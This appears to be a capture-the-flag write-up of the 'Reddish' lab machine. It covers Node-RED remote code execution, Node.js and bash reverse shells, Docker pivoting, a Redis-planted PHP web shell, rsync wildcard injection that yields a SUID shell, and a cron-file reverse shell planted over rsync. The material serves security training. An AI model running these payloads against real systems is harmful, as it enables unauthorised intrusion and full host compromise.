Reddish

Turned out that I guessed that redis was on the box, way before the release, but this did not suffice to do this box easily. Upgraded from “medium” to “hard” and, finally, to “insane” after the release, the box is absolutely great and tough, way more if you do it as it was thought, via nodered and without metasploit.

So.. let’s start!

Nmap fast

nmap -T4 -n -oA nmap/fast -vvv --top-ports 10000 10.10.10.94

# Nmap 7.70 scan initiated Sat Jul 21 21:02:24 2018 as:

Nmap scan report for 10.10.10.94

Host is up, received echo-reply ttl 63 (0.14s latency).

Scanned at 2018-07-21 21:02:24 CEST for 189s

Not shown: 8305 closed ports

Reason: 8305 resets

PORT STATE SERVICE REASON

1880/tcp open vsat-control syn-ack ttl 62

# Nmap done at Sat Jul 21 21:05:33 2018 -- 1 IP address (1 host up) scanned in 188.87 seconds

Nmap targeted

nmap -n -oA nmap/targeted -p1880 -sC -sV 10.10.10.94

Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-07 18:42 CEST

Nmap scan report for 10.10.10.94

Host is up (0.026s latency).

PORT STATE SERVICE VERSION

1880/tcp open http Node.js Express framework

|_http-title: Error

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 12.78 seconds

Searching for the first brushstroke of red

Since we have found an http server, let’s browse into it, with Burp as our proxy, as usual. With a http://10.10.10.94 we find an unfriendly:

Cannot GET /

But… if we cannot GET may be that we can POST? Yes, we can (seems so easy now, but it wasn’t at the time). Anyway, Nikto confirms:

nikto -h http://10.10.10.94:1880 | tee nikto.txt

- Nikto v2.1.6

---------------------------------------------------------------------------

+ Target IP: 10.10.10.94

+ Target Hostname: 10.10.10.94

+ Target Port: 1880

+ Start Time: 2018-08-07 18:47:46 (GMT2)

---------------------------------------------------------------------------

+ Server: No banner retrieved

+ Retrieved x-powered-by header: Express

+ The anti-clickjacking X-Frame-Options header is not present.

+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS

+ No CGI Directories found (use '-C all' to force check all possible dirs)

+ Server leaks inodes via ETags, header found with file /favicon.ico, fields: 0xW/423e 0x1632cb8ed78

+ Allowed HTTP Methods: POST

+ 7500 requests: 0 error(s) and 5 item(s) reported on remote host

+ End Time: 2018-08-07 18:54:31 (GMT2) (405 seconds)

---------------------------------------------------------------------------

So, in Burp, let’s change a GET to a POST

POST / HTTP/1.1

Host: 10.10.10.94:1880

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

Content-Length: 0

HTTP/1.1 200 OK

X-Powered-By: Express

Content-Type: application/json; charset=utf-8

Content-Length: 87

ETag: W/"57-5gVmW+IUL7M6oekncPl6scjimow"

Date: Tue, 07 Aug 2018 16:58:45 GMT

Connection: close

{"id":"$id","ip":"::ffff:10.10.14.150","path":"/red/{id}"}

or, if you prefere, curl:

curl -i -s -k -X $'POST' -H $'Host: 10.10.10.94:1880' -H $'Content-Type: application/x-www-form-urlencoded' $'http://10.10.10.94:1880/'

HTTP/1.1 200 OK

X-Powered-By: Express

Content-Type: application/json; charset=utf-8

Content-Length: 87

ETag: W/"57-kFaXR1RSZeIzvObprSVHIPm9xEQ"

Date: Mon, 27 Aug 2018 19:10:05 GMT

Connection: keep-alive

{"id":"b465ceb12a646cf737b24064e9b77135","ip":"::ffff:10.10.15.217","path":"/red/{id}"}

A path, an id… seems we have to combine them:

# on a bash (we will need it later)

id=b465ceb12a646cf737b24064e9b77135

# on a browser



http://10.10.10.94:1880/red/b465ceb12a646cf737b24064e9b77135

[image]

Talking about penetration testing, shall we try a glimpse of red?

Node-RED is a flow-based programming tool for the Internet of Things (https://nodered.org/). Since it is a programming tool, can we outline something suitable for pentesting, for instance a RCE? Yes!



Let’s start with a simple click&go RCE. We can find some basic tutorial on youtube so we should be able import this flow after some practice:

[{"id":"cedad8b.cde5ea8","type":"tab","label":"Flow 1"},{"id":"5be0b43c.daa0d4","type":"inject","z":"cedad8b.cde5ea8","name":"","topic":"","payload":"hostname; whoami; id;","payloadType":"str","repeat":"","crontab":"","once":false,"onceDelay":0.1,"x":160,"y":100,"wires":[["edd65e0c.12f8e8"]]},{"id":"13c480e6.33020f","type":"debug","z":"cedad8b.cde5ea8","name":"","active":true,"tosidebar":true,"console":false,"tostatus":false,"complete":"payload","x":374.5,"y":360,"wires":[]},{"id":"edd65e0c.12f8e8","type":"exec","z":"cedad8b.cde5ea8","command":"bash -c","addpay":true,"append":"","useSpawn":"false","timer":"","oldrc":false,"name":"","x":264.5,"y":220,"wires":[["13c480e6.33020f"],["13c480e6.33020f"],[]]}]

and fire it clicking on the “button” on the left of the first block. We should see the result in the debug tab (on the right):

For instance we can get the name of the server: nodered

Node reverse shell on Node-RED 10.10.10.94

Changing the RCE flow at each command is a pain in the neck, so why not implement a lovely node reverse shell on nodered? Of course it can be done from the above RCE, but… what about something more reddish?

[{"id":"903ee279.8fbea","type":"http in","z":"837e07cc.ac1378","name":"","url":"exec","method":"post","upload":false,"swaggerDoc":"","x":369.5,"y":117,"wires":[["6b719869.c029d8"]]},{"id":"6b719869.c029d8","type":"exec","z":"837e07cc.ac1378","command":"","addpay":true,"append":"","useSpawn":"false","timer":"5","oldrc":true,"name":"","x":870,"y":120,"wires":[["9daf85f7.64e938"],["9daf85f7.64e938"],["9daf85f7.64e938"]]},{"id":"9daf85f7.64e938","type":"http response","z":"837e07cc.ac1378","name":"","statusCode":"200","headers":{},"x":1220,"y":120,"wires":[]}]

Got the point? Not yet? Let’s issue some other commands:

# on a bash

nc -lnvp 443

# on another bash

id=b465ceb12a646cf737b24064e9b77135

IP=10.10.15.217

curl -X POST -H "Content-Type: text/plain" --data-binary "node -p '(function(){var net = require(\"net\"),cp = require(\"child_process\"),sh = cp.spawn(\"/bin/bash\", [\"-i\"]);var client = new net.Socket();client.connect(443, \"$IP\", function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});return /a/;})();'" http://10.10.10.94:1880/api/$id/exec

Got it? We have created a listener on Node-RED that takes our payload (in this case a node reverse shell) and execute it.

Esploring “nodered”

Once we are on “nodered” we realize that we are in a docker. And after a while we understand that there are no flags for us and no docker escapes are possible (at least the more common ones).

If nothing can be done in the box, let’s think out of the box:

cat /etc/hosts

127.0.0.1 localhost

::1 localhost ip6-localhost ip6-loopback

fe00::0 ip6-localnet

ff00::0 ip6-mcastprefix

ff02::1 ip6-allnodes

ff02::2 ip6-allrouters

172.18.0.2 nodered

172.19.0.4 nodered

ip addr

1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1

link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00

inet 127.0.0.1/8 scope host lo

valid_lft forever preferred_lft forever

11: eth1@if12: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default

link/ether 02:42:ac:13:00:03 brd ff:ff:ff:ff:ff:ff

inet 172.19.0.3/16 brd 172.19.255.255 scope global eth1

valid_lft forever preferred_lft forever

13: eth0@if14: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default

link/ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff

inet 172.18.0.2/16 brd 172.18.255.255 scope global eth0

valid_lft forever preferred_lft forever

ip neigh

172.18.0.1 dev eth0 lladdr 02:42:8d:ae:54:8e REACHABLE

172.19.0.1 dev eth1 lladdr 02:42:8b:ca:db:46 STALE

172.19.0.2 dev eth1 lladdr 02:42:ac:13:00:02 STALE

172.19.0.4 dev eth1 lladdr 02:42:ac:13:00:04 REACHABLE

We can assume that there is a DHCP somewhere… so we limit our ping scan to the first 254 hosts for each subnet:

for i in {1..254};do (ping 172.18.0.$i -c 1 -w 5 >/dev/null && echo "172.18.0.$i" &);done

172.18.0.1

172.18.0.2

for i in {1..254};do (ping 172.19.0.$i -c 1 -w 5 >/dev/null && echo "172.19.0.$i" &);done

172.19.0.1

172.19.0.2

172.19.0.3

172.19.0.4

nscan () {

[[ $# -ne 1 ]] && echo "No IP address provided" && return 1

for i in {1..10000} ; do

SERVER="$1"

PORT=$i

(echo > /dev/tcp/$SERVER/$PORT) >& /dev/null &&

echo "Port $PORT seems to be open"

done

}

nscan 172.19.0.3

Port 80 seems to be open

nscan 172.19.0.2

Port 6379 seems to be open

nscan 172.18.0.1

Port 1880 seems to be open

nscan 172.19.0.4

Port 1880 seems to be open

Some educated guess:

- a www server on 172.19.0.3:80

- a redis server 172.19.0.2:6379 (google “tcp port 6379” >> https://redis.io/topics/protocol)

- our host is 172.19.0.4, because port 1880 seems to be open there

Please note that IPs change over time.



Pivoting with Node-RED

This is, IHMO, the trickiest part of the machine. At least if you don’t know how to use Node-RED. Let’s start to say that all well known tools (wget, curl, nc) to explore other boxes dockers are missing. We can upload them, but, of course, we can even pivot via Node-RED. Even if the author of the box will deny, this is a pain in the… neck. A funny, interesting pain, indeed, but still a pain. Long story short, we can set up a sort of Node-RED port forwarding flow to explore the www server:

[{"id":"9daf85f7.64e938","type":"http response","z":"837e07cc.ac1378","name":"","statusCode":"200","headers":{},"x":1240,"y":260,"wires":[]},{"id":"67adf3fb.3e43d4","type":"http in","z":"837e07cc.ac1378","name":"","url":"www","method":"post","upload":false,"swaggerDoc":"","x":360,"y":260,"wires":[["c2f39c61.e9a1e8"]]},{"id":"c2f39c61.e9a1e8","type":"tcp request","z":"837e07cc.ac1378","server":"172.19.0.3","port":"80","out":"time","splitc":"0","name":"","x":890,"y":260,"wires":[["9daf85f7.64e938"]]}]

Exploring www server (172.19.0.4), via Node-RED

Once portforwarding is established we can literally “debug” our way to the server, with Burp and a lot of tries. The magic to get the root page of the internal www server is this CSRF request:

curl -i -s -k -X $'POST' \

-H $'Content-Type: text/plain' -H $'Content-Length: 9' \

--data-binary $'GET /\x0d\x0a\x0d\x0a' \

$"http://10.10.10.94:1880/api/$id/www"

On the server, among other things, we can find a comment:

* TODO

*

* 1. Share the web folder with the database container (Done)

* 2. Add here the code to backup databases in /f187a0ec71ce99642e4f0afbd441a68b folder

* ...Still don't know how to complete it...

For sure we don’t know how to complete it too, at the moment. Anyway… we can confirm that /f187a0ec71ce99642e4f0afbd441a68b folder exists with another CSRF:

curl -i -s -k -X $'POST' \

-H $'Content-Type: text/plain' -H $'Content-Length: 42' \

--data-binary $'GET /f187a0ec71ce99642e4f0afbd441a68b/\x0d\x0a\x0d\x0a' \

$"http://10.10.10.94:1880/api/$id/www"

HTTP/1.1 200 OK

X-Powered-By: Express

Content-Length: 318

Content-Type: application/octet-stream

ETag: W/"13e-pF56yJV6DMAo+m4NuPbVuPOg0gE"

Date: Mon, 06 Aug 2018 18:06:51 GMT

Connection: keep-alive

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html><head>

<title>403 Forbidden</title>

</head><body>

<h1>Forbidden</h1>

<p>You don't have permission to access /f187a0ec71ce99642e4f0afbd441a68b/

on this server.<br />

</p>

<hr>

<address>Apache/2.4.10 (Debian) Server at 172.19.0.3 Port 80</address>

</body></html>

Exploring redis server (172.19.0.2), via Node-RED

Just for fun we can setup a Node-RED pivoting flow to redis server too…

[{"id":"9daf85f7.64e938","type":"http response","z":"837e07cc.ac1378","name":"","statusCode":"200","headers":{},"x":1240,"y":420,"wires":[]},{"id":"56c49560.fa45f4","type":"http in","z":"837e07cc.ac1378","name":"","url":"redis","method":"post","upload":false,"swaggerDoc":"","x":370,"y":420,"wires":[["a2d59896.0a49f8"]]},{"id":"a2d59896.0a49f8","type":"tcp request","z":"837e07cc.ac1378","server":"172.19.0.2","port":"6379","out":"time","splitc":"0","name":"","x":900,"y":420,"wires":[["9daf85f7.64e938"]]}]

… and request an INFO response from it:

curl -i -s -k -X $'POST' \

-H $'Content-Type: text/plain' -H $'Content-Length: 10' \

--data-binary $'INFO\x0d\x0a\x0d\x0a\x0d\x0a' \

$"http://10.10.10.94:1880/api/$id/redis"

HTTP/1.1 200 OK

X-Powered-By: Express

Content-Length: 2748

Content-Type: application/octet-stream

ETag: W/"abc-Uh2eQdJ548e7Bi2C1C08RrXWXjw"

Date: Tue, 07 Aug 2018 22:09:59 GMT

Connection: keep-alive

$2739

# Server

redis_version:4.0.9

redis_git_sha1:00000000

redis_git_dirty:0

redis_build_id:cce7cc41d26597f7

redis_mode:standalone

os:Linux 4.4.0-130-generic x86_64

arch_bits:64

multiplexing_api:epoll

atomicvar_api:atomic-builtin

gcc_version:6.4.0

process_id:7

run_id:6c184850571016e793554cee3957ac9abc2e61cd

tcp_port:6379

uptime_in_seconds:11405

uptime_in_days:0

hz:10

lru_clock:6953143

executable:/data/redis-server

config_file:

[...]

further details on INFO redis command can be found here.

Exploiting all the things in the box

Google is our friend: http://reverse-tcp.xyz/pentest/database/2017/02/09/Redis-Hacking-Tips.html gives a handy minimal guide to deploy an RCE on the web server (remember the comment “Share the web folder with the database container (Done)”?)

# check $id

echo $id

# config set dir

curl -i -s -k -X $'POST' \

-H $'Content-Type: text/plain' -H $'Content-Length: 30' \

--data-binary $'config set dir /var/www/html\x0d\x0a' \

$"http://10.10.10.94:1880/api/$id/redis"

# config set dbfilename

curl -i -s -k -X $'POST' \

-H $'Content-Type: text/plain' -H $'Content-Length: 31' \

--data-binary $'config set dbfilename sys.php\x0d\x0a' \

$"http://10.10.10.94:1880/api/$id/redis"

# set test

curl -i -s -k -X $'POST' \

-H $'Content-Type: text/plain' -H $'Content-Length: 47' \

--data-binary $'set test \"<?php system($_REQUEST[\'cmd\']); ?>\"\x0d\x0a' \

$"http://10.10.10.94:1880/api/$id/redis"

# save

curl -i -s -k -X $'POST' \

-H $'Content-Type: text/plain' -H $'Content-Length: 6' \

--data-binary $'save\x0d\x0a' \

$"http://10.10.10.94:1880/api/$id/redis"

# locally

curl -i -s -k -X $'POST' \

-H $'Content-Type: text/plain' -H $'Content-Length: 175' \

--data-binary $'GET /sys.php?cmd=hostname' \

$"http://10.10.10.94:1880/api/$id/www"

[...]

www

[...]

It works! We have uploaded a RCE php script to www server via redis!

Let’s bash in a rush for a ready redis mush

To further explore redis we can set up a convenient bash alias:

reddish_redis () { curl -i -s -k -X $'POST' -H $'Content-Type: text/plain' -H $'Content-Length: 10' --data-binary $1$'\x0d\x0a\x0d\x0a\x0d\x0a' $"http://10.10.10.94:1880/api/$id/redis"; }

reddish_redis INFO

[...]

It works, but nothing really interesting there…

Pivoting to www server (172.19.0.3)

Ok, stop playing with Node-RED! It’s time to pivot to www server (172.19.0.3). Let’s upload a nc to nodered.

Wait wait wait… is it really needeed? Mhhh probably not, but… let’s do it because it’s easier than without it:

# locally

cp /bin/nc .

md5sum nc

base64 nc | xclip

# on nodered

echo 'paste_here_our_clipboard' > b64

cat b64 | base64 --decode > /tmp/nc

md5sum /tmp/nc

chmod +x /tmp/nc

/tmp/nc -lnvp 1234

# locally

curl -i -s -k -X $'POST' \

-H $'Content-Type: text/plain' -H $'Content-Length: 175' \

--data-binary $'GET /sys.php?cmd=%2f%62%69%6e%2f%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%6e%6f%64%65%72%65%64%2f%31%32%33%34%20%30%3e%26%31%27\x0d\x0a' \

$"http://10.10.10.94:1880/api/$id/www"

The last step is, again, a tricky one. Let’s explain it: we are firing the reverse shell from www (172.19.0.3) to nodered, using its FQDN:

/bin/bash -c 'bash -i >& /dev/tcp/nodered/1234 0>&1'

# urlencoded as

%2f%62%69%6e%2f%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%6e%6f%64%65%72%65%64%2f%31%32%33%34%20%30%3e%26%31%27\x0d\x0a

Exploring www server (172.19.0.3) from a shell

Since we are on a new server (another docker indeed), we have to do some basic exploration:

cat /etc/hostname

[...]

cat /etc/hosts

[...]

cat /backup/backup.sh

cd /var/www/html/f187a0ec71ce99642e4f0afbd441a68b

rsync -a *.rdb rsync://backup:873/src/rdb/

cd / && rm -rf /var/www/html/*

rsync -a rsync://backup:873/src/backup/ /var/www/html/

chown www-data. /var/www/html/f187a0ec71ce99642e4f0afbd441a68b

Talking about rsync, we should get some basic information of what’s going on…

man rsync

[...]

Local: rsync [OPTION...] SRC... [DEST]

Access via remote shell:

Pull: rsync [OPTION...] [USER@]HOST:SRC... [DEST]

Push: rsync [OPTION...] SRC... [USER@]HOST:DEST

Access via rsync daemon:

Pull: rsync [OPTION...] [USER@]HOST::SRC... [DEST]

rsync [OPTION...] rsync://[USER@]HOST[:PORT]/SRC... [DEST]

Push: rsync [OPTION...] SRC... [USER@]HOST::DEST

rsync [OPTION...] SRC... rsync://[USER@]HOST[:PORT]/DEST

[...]

…so we can induce that rsync daemon flawoured is running on backup server

Exploiting rsync and get the user flag

Ok, we kinda got what rsync is used for but, in order to exploit it, we need more info. Google helps us:

- https://www.defensecode.com/public/DefenseCode_Unix_WildCards_Gone_Wild.txt

- https://download.samba.org/pub/rsync/rsync.html

- https://unix.stackexchange.com/questions/369340/is-it-possible-to-show-how-bash-globbing-works-by-doing

so, we have a globbing opportunity to try:

cd /var/www/html/f187a0ec71ce99642e4f0afbd441a68b

echo '#!/bin/bash

cp /bin/bash /tmp/test

chmod 4777 /tmp/test' > test.rdb

touch -- '-e sh test.rdb'

Now we have to wait that cronjob executes backup.sh (3 minutes?) and we can finally get our users flag.

/tmp/test -p

cat /home/somaro/user.txt

c09aca7cb02c968b1e9637d5********

What did we actually do? We exploited the 2nd line in the script rsync -a *.rdb rsync://backup:873/src/rdb/, forcing the cron job to copy a bash to a local temp file and giving it suid power, via a forged, file name based command -e sh test.rdb.

Pivoting to the root flag

Looking in the box docker for further exploitation, we found almost nothing. Instead, we can find something out of the box docker:

ping -c 1 backup

PING backup (172.20.0.2) 56(84) bytes of data.

nscan 172.20.0.2

Port 873 seems to be open

Since 873 is the only open port on “backup” a remote exploitation of rsync seems to be the only option to try. First of all we try to do a little of enumeration, listing file on “backup”:

rsync --list-only rsync://root@backup:873/

rsync --list-only rsync://root@backup:873/src/etc/cron.d/

Since we can see root cron jobs, rsync should be installed as root remotely, so we may try to upload a cron job with a reverse shell:

echo '* * * * * root /bin/bash -c "bash -i >& /dev/tcp/www/7411 0>&1"' > /tmp/cronzero

rsync -a /tmp/cronzero rsync://root@backup:873/src/etc/cron.d/

rm /tmp/cronzero

waiting up to a minute on www, with a listening nc on 7411, should result in a reverse shell.

# locally

base64 nc | xclip

# on www

cd /tmp

echo 'paste_here_our_clipboard' > b64

cat b64 | base64 --decode > /tmp/nc

md5sum /tmp/nc

chmod +x /tmp/nc

/tmp/nc -lnvp 7411

# on www

nc -lnvp 7411

The root flag

When I finally got here the box was still rated “medium”. Yuntao, were you joking, weren’t you?

Anyway, let’s get the flag:

cd /mnt

mkdir 1

mount /dev/sda1 1

cd 1

cd root

cat root.txt

50d0db644c8d5ff5312ef3d1********

cd /

Uh? What the ■■■■? Ok, ok… long story short, if you are on a unprivileged docker you can’t see all the devices. But if you are in an privileged docker, you can:

cd /dev

cd /dev

root@backup:/dev# ls -la

ls -la

total 4

drwxr-xr-x 14 root root 3720 Sep 29 19:42 .

drwxr-xr-x 1 root root 4096 Jul 15 17:42 ..

[...]

brw-rw---- 1 root disk 8, 0 Sep 29 19:42 sda

brw-rw---- 1 root disk 8, 1 Sep 29 19:42 sda1

brw-rw---- 1 root disk 8, 2 Sep 29 19:42 sda2

brw-rw---- 1 root disk 8, 3 Sep 29 19:42 sda3

brw-rw---- 1 root disk 8, 4 Sep 29 19:42 sda4

brw-rw---- 1 root disk 8, 5 Sep 29 19:42 sda5

[...]

And you can also mount them…

Bonuses

-

get hostname from (a) redis (https://redis.io/topics/rediscli):

- $ redis-cli -x set foo < /etc/hostname

- $ redis-cli getrange foo 0 50

-

netstat is limited? use ss

-

As you have seen the previous flows where all with IP. After getting into any docker we can get the FQDN of all of them and we can write down this multiple flow on node-red:

[{"id":"571d3e75.251a1","type":"tab","label":"Flow 1"},{"id":"6de461c2.442b9","type":"http in","z":"571d3e75.251a1","name":"","url":"exec","method":"post","upload":false,"swaggerDoc":"","x":369.5,"y":117,"wires":[["9b8d25b3.e88168"]]},{"id":"9b8d25b3.e88168","type":"exec","z":"571d3e75.251a1","command":"","addpay":true,"append":"","useSpawn":"false","timer":"5","oldrc":true,"name":"","x":870,"y":120,"wires":[["ef69d762.9b80c8"],["ef69d762.9b80c8"],["ef69d762.9b80c8"]]},{"id":"ef69d762.9b80c8","type":"http response","z":"571d3e75.251a1","name":"","statusCode":"200","headers":{},"x":1240,"y":260,"wires":[]},{"id":"8f313a05.b4584","type":"http in","z":"571d3e75.251a1","name":"","url":"www","method":"post","upload":false,"swaggerDoc":"","x":360,"y":260,"wires":[["d0fb984c.41c2a"]]},{"id":"d0fb984c.41c2a","type":"tcp request","z":"571d3e75.251a1","server":"www","port":"80","out":"time","splitc":"0","name":"","x":870,"y":260,"wires":[["ef69d762.9b80c8"]]},{"id":"ef0de5cc.18f69","type":"http in","z":"571d3e75.251a1","name":"","url":"redis","method":"post","upload":false,"swaggerDoc":"","x":370,"y":420,"wires":[["54051ad0.6db8ec"]]},{"id":"54051ad0.6db8ec","type":"tcp request","z":"571d3e75.251a1","server":"redis","port":"6379","out":"time","splitc":"0","name":"","x":880,"y":420,"wires":[["ef69d762.9b80c8"]]}]

This is useful, for instance, if someone resets the box while you are working on the third docker figuring out how to get that ■■■■ flag out of the box…